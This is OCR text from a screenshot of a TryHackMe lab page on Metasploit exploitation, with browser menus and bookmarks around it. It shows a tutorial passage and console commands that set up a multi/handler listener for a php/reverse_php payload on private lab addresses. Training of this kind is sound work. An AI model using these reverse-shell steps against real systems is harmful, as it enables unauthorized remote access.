 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to op
marks
Title
Target IP Address
Expires
MetasploitMSFVENOM
10.10.151.83
40min 57s
?
Add 1 hour
To use the module, we will need to set the payload value ( php/reverse_php in this case), the LHOST, and LPORT values.
Setting up the listener
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > set lhost 10.0.2.19
lhost => 10.0.2.19
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
FixIt42
18:49